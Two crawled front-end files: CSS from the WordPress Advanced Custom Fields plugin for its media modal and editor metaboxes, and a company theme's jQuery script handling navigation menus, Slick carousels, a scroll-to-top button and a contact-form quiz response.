/*---------------------------------------------------------------------------------------------
*
*  ACF Media Model (Select Mode)
*
*---------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------
*
*  ACF Media Model (Edit Mode)
*
*---------------------------------------------------------------------------------------------*/
.acf-media-modal.-edit {
  /* resize modal */
  left: 15%;
  right: 15%;
  top: 100px;
  bottom: 100px;
  /* hide elements */
  /* full width */
  /* tidy up incorrect distance */
  /* title box shadow (to match media grid) */
  /* sidebar */
  /* mobile md */
  /* mobile sm */
}
.acf-media-modal.-edit .media-frame-menu,
.acf-media-modal.-edit .media-frame-router,
.acf-media-modal.-edit .media-frame-content .attachments,
.acf-media-modal.-edit .media-frame-content .media-toolbar {
  display: none;
}
.acf-media-modal.-edit .media-frame-title,
.acf-media-modal.-edit .media-frame-content,
.acf-media-modal.-edit .media-frame-toolbar,
.acf-media-modal.-edit .media-sidebar {
  width: auto;
  left: 0;
  right: 0;
}
.acf-media-modal.-edit .media-frame-content {
  top: 50px;
}
.acf-media-modal.-edit .media-frame-title {
  border-bottom: 1px solid #DFDFDF;
  box-shadow: 0 4px 4px -4px rgba(0, 0, 0, 0.1);
}
.acf-media-modal.-edit .media-sidebar {
  padding: 0 16px;
  /* WP details */
  /* ACF fields */
  /* WP required message */
}
.acf-media-modal.-edit .media-sidebar .attachment-details {
  overflow: visible;
  /* hide 'Attachment Details' heading */
  /* remove overflow */
  /* move thumbnail */
}
.acf-media-modal.-edit .media-sidebar .attachment-details > h3, .acf-media-modal.-edit .media-sidebar .attachment-details > h2 {
  display: none;
}
.acf-media-modal.-edit .media-sidebar .attachment-details .attachment-info {
  background: #fff;
  border-bottom: #dddddd solid 1px;
  padding: 16px;
  margin: 0 -16px 16px;
}
.acf-media-modal.-edit .media-sidebar .attachment-details .thumbnail {
  margin: 0 16px 0 0;
}
.acf-media-modal.-edit .media-sidebar .attachment-details .setting {
  margin: 0 0 5px;
}
.acf-media-modal.-edit .media-sidebar .attachment-details .setting span {
  margin: 0;
}
.acf-media-modal.-edit .media-sidebar .compat-attachment-fields > tbody > .acf-field {
  margin: 0 0 5px;
}
.acf-media-modal.-edit .media-sidebar .compat-attachment-fields > tbody > .acf-field p.description {
  margin-top: 3px;
}
.acf-media-modal.-edit .media-sidebar .media-types-required-info {
  display: none;
}
@media (max-width: 900px) {
  .acf-media-modal.-edit {
    top: 30px;
    right: 30px;
    bottom: 30px;
    left: 30px;
  }
}
@media (max-width: 640px) {
  .acf-media-modal.-edit {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
  }
}
@media (max-width: 480px) {
  .acf-media-modal.-edit .media-frame-content {
    top: 40px;
  }
}

.acf-temp-remove {
  position: relative;
  opacity: 1;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
  overflow: hidden;
  /* overlay prevents hover */
}
.acf-temp-remove:after {
  display: block;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 99;
}

.hidden-by-conditional-logic {
  display: none !important;
}
.hidden-by-conditional-logic.appear-empty {
  display: table-cell !important;
}
.hidden-by-conditional-logic.appear-empty .acf-input {
  display: none !important;
}

.acf-postbox.acf-hidden {
  display: none !important;
}

.acf-attention {
  transition: border 0.25s ease-out;
}
.acf-attention.-focused {
  border: #23282d solid 1px !important;
  transition: none;
}

tr.acf-attention {
  transition: box-shadow 0.25s ease-out;
  position: relative;
}
tr.acf-attention.-focused {
  box-shadow: #23282d 0 0 0px 1px !important;
}

#editor .edit-post-layout__metaboxes {
  padding: 0;
}
#editor .edit-post-layout__metaboxes .edit-post-meta-boxes-area {
  margin: 0;
}
#editor .metabox-location-side .postbox-container {
  float: none;
}
#editor .postbox {
  color: #444;
}
#editor .postbox > .postbox-header .hndle {
  border-bottom: none;
}
#editor .postbox > .postbox-header .hndle:hover {
  background: transparent;
}
#editor .postbox > .postbox-header .handle-actions .handle-order-higher,
#editor .postbox > .postbox-header .handle-actions .handle-order-lower {
  width: 1.62rem;
}
#editor .postbox > .postbox-header .handle-actions .acf-hndle-cog {
  height: 44px;
  line-height: 44px;
}
#editor .postbox > .postbox-header:hover {
  background: #f0f0f0;
}
#editor .postbox:last-child.closed > .postbox-header {
  border-bottom: none;
}
#editor .postbox:last-child > .inside {
  border-bottom: none;
}
#editor .block-editor-writing-flow__click-redirect {
  min-height: 50px;
}

body.is-dragging-metaboxes #acf_after_title-sortables {
  outline: 3px dashed #646970;
  display: flow-root;
  min-height: 60px;
  margin-bottom: 3px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/common.js
body_size: 2141
content:

jQuery(document).ready(function ($) {
  // document start



  // Navbar For Click On tab
  $("<span class='clickD'></span>").insertAfter(".navbar-nav li.menu-item-has-children > a");
  $('.navbar-nav li .clickD').click(function (e) {
    e.preventDefault();
    var $this = $(this);

    if ($this.next().hasClass('show')) {
      $this.next().removeClass('show');
      $this.removeClass('toggled');
    } else {
      $this.parent().parent().find('.sub-menu').removeClass('show');
      $this.parent().parent().find('.toggled').removeClass('toggled');
      $this.next().toggleClass('show');
      $this.toggleClass('toggled');
    }
  });

  $(window).on('resize', function () {
    var win = $(this); //this = window
    if (win.width() < 1025) {
      $('html').click(function () {
        $('.navbar-nav li .clickD').removeClass('toggled');
        $('.toggled').removeClass('toggled');
        $('.sub-menu').removeClass('show');
      });
      $(document).click(function () {
        $('.navbar-nav li .clickD').removeClass('toggled');
        $('.toggled').removeClass('toggled');
        $('.sub-menu').removeClass('show');
      });
      $('.navbar-nav').click(function (e) {
        e.stopPropagation();
      });
    }
  });
  // Navbar end

  /* ===== For menu animation === */
  $(".navbar-toggler").click(function () {
    $(".navbar-toggler .stick").toggleClass("open");
  });

  // Navbar end


  /*Testomonial Slider*/
  $('.tesmnl_slider').slick({
    dots: false,
    arrows: true,
    infinite: true,
    slidesToShow: 3,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 5000,
    centerMode: false,
    adaptiveHeight: false,
    centerPadding: '0px',
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
        }
      }
    ]
  });

  /*Logo Slider */
  $('.sld_slider').slick({
    dots: false,
    arrows: true,
    infinite: true,
    slidesToShow: 6,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 5000,
    centerMode: false,
    adaptiveHeight: false,
    centerPadding: '0px',
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 4,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: 1,
        }
      }
    ]
  });

  /*img_slider Slider */
  $('.img_slider').slick({
    dots: false,
    arrows: true,
    infinite: true,
    slidesToShow: 2,
    slidesToScroll: 1,
    autoplay: false,
    autoplaySpeed: 5000,
    centerMode: false,
    adaptiveHeight: false,
    centerPadding: '0px',
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
        }
      }
    ]
  });

  /*artcl_slider Slider */
  $('.artcl_slider').slick({
    dots: false,
    arrows: true,
    infinite: true,
    slidesToShow: 4,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 5000,
    centerMode: false,
    adaptiveHeight: false,
    centerPadding: '0px',
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
        }
      }
    ]
  });


  // $('.perfrm_main_row').slick({
  //   dots: false,
  //   arrows: true,
  //   infinite: false,
  //   slidesToShow: 1,
  //   slidesToScroll: 1,
  //   autoplay: true,
  //   autoplaySpeed: 5000,
  //   pauseOnHover: false,
  //   pauseOnFocus: false
  // });
  $(".perfrm_input > a").on("mouseenter", function () {
    if ($(window).width() > 767) {
      $(".perfrm_main").addClass("hide");
      $(".perfrm_input > a").parents("li").removeClass("active_box");
      $(this).parents("li").addClass("active_box");
      // $('.perfrm_main_row').slick('slickGoTo', 0);
    }
  });
  $(".prfm_otr.ul_style").on("mouseleave", function () {
    $(".perfrm_input > a").parents("li").removeClass("active_box");
    $(".perfrm_main").removeClass("hide");
  });
  $(".perfrm_input > a").on("click", function () {
    if ($(window).width() < 767) {
      $(".perfrm_main").removeClass("hide");
      $(".perfrm_input > a").parents("li").removeClass("active_box");
      $(this).parents("li").addClass("active_box");

      $('html,body').animate({
        scrollTop: $(this).offset().top - 50
      }, 1000);
      return false;
    }
  });
  set_ht();
  function set_ht() {
    setTimeout(() => {
      $(".inner_sm_col").css({ "height": "auto" });
      let cst_height = "calc(" + $(".perfrm_widd .hdr").outerHeight() + "px" + " + " + $(".perfrm_widd .hdr").css("marginBottom") + ")";
      $(".prfm_otr.ul_style .perfrm_reslt").css({ "top": cst_height, "height": $(".perfrm_main").outerHeight() });
      $(".inner_sm_col").css({ "height": $(".perfrm_main").outerHeight() })
    }, 300);
  }
  $(window).resize(set_ht);


  // $(".exper_list > ul > li").children("ul").parent().addClass("li_sub_active").addClass("close_mul_list");
  // $(".exper_list > ul > li").children("ul").slideUp();
  // $(".exper_list ul li.li_sub_active").click(function () {
  //   $(this).children("ul").slideToggle().parent().toggleClass("close_mul_list");
  // });


  $(".side_bxx_cmn").click(function () {
    $(this).parent().find(".side_bxx_cmn_act").removeClass(".side_bxx_cmn_act");
    $(this).toggleClass("side_bxx_cmn_act");
  });

  AOS.init({
    once: true
  });



  if ($(".metho-tab").length) {
    $('.metho-tab a').hover(function () {
      $(this).tab('show');
    });
    $('.metho-tab a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
      var target = $(e.relatedTarget).attr('href');
      $(target).removeClass('active');
    })

  }


  $("body").append($('<div class="sidebar-toggle" data-toggle="modal" data-target="#contact_modal"></div>'));
  // $('.sidebar-toggle').click(function () {
  //   if ($(this).hasClass("active")) {
  //     $('.sidebar-contact').removeClass('active');
  //     $(this).removeClass('active');
  //   }
  //   else {
  //     $('.sidebar-contact').addClass('active');
  //     $(this).addClass('active');
  //   }
  // })



  //to top:
  $("body").append($('<div id="stop" class="scrollTop"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 16.67l2.829 2.83 9.175-9.339 9.167 9.339 2.829-2.83-11.996-12.17z"/></svg></div>'));
  var scrollTop = $(".scrollTop");
  $(window).scroll(function () {
    var topPos = $(this).scrollTop();
    if (topPos > $(window).height()) {
      $(scrollTop).addClass("active");
    } else {
      $(scrollTop).removeClass("active");
    }
  });
  $(scrollTop).click(function () {
    $('html, body').animate({
      scrollTop: 0
    }, 800);
    return false;

  });
  
});  // document end

jQuery(document).ready(function( $ ){
jQuery('.contact_modal').find('a').attr('data-toggle', 'modal');
jQuery('.contact_modal').find('a').attr('data-target', '#contact_modal');


});
document.addEventListener( 'wpcf7submit', function( event ) {
    //alert( "Fire!" );
    var contact_form_correct_answer_title = $('.contact_form_correct_answer_title').val();
    var contact_form_correct_answer = $('.contact_form_correct_answer').val();
    var contact_form_correct_answer_description_title = $('.contact_form_correct_answer_description_title').val();
    var contact_form_correct_answer_description = $('.contact_form_correct_answer_description').val();
    var contact_form_wrong_answer_title = $('.contact_form_wrong_answer_title').val();
    var input_val = $('input[name="radio-529"]:checked').val();
    if(input_val == contact_form_correct_answer){
        // $('.mid_area_blog').html('<h2 class="contact_correct_answer">'+contact_form_correct_answer_title+'</h2><span class="correct_answer_span">'+contact_form_correct_answer+'</span><h3>'+contact_form_correct_answer_description_title+'</h3><p>'+contact_form_correct_answer_description+'</p>');  
        $('.mid_area_blog').html('<h2 class="contact_correct_answer">'+contact_form_correct_answer_title+'</h2><h3>'+contact_form_correct_answer_description_title+'</h3><p>'+contact_form_correct_answer_description+'</p>');
    }else{
        // $('.mid_area_blog').html('<h2 class="contact_wrong_answer">'+contact_form_wrong_answer_title+'</h2><h2>'+contact_form_correct_answer_title+'</h2><span class="wrong_answer_span">'+contact_form_correct_answer+'</span><h3>'+contact_form_correct_answer_description_title+'</h3><p style="color:black;">'+contact_form_correct_answer_description+'</p>');
        $('.mid_area_blog').html('<h2 class="contact_wrong_answer">'+contact_form_wrong_answer_title+'</h2><h3>'+contact_form_correct_answer_description_title+'</h3><p style="color:black;">'+contact_form_correct_answer_description+'</p>');
    }
    //console.log(input_val);
    

}, false );